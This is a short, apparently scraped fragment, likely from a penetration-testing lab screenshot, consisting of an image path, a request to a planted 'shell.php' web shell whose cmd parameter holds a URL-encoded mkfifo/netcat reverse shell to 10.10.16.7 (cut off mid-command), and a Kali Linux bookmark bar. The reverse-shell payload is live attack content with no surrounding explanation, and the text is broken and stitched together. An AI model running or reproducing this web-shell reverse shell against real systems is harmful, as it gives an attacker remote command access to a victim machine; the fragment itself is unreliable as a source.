 localhost:52846/shell.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.16.7%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec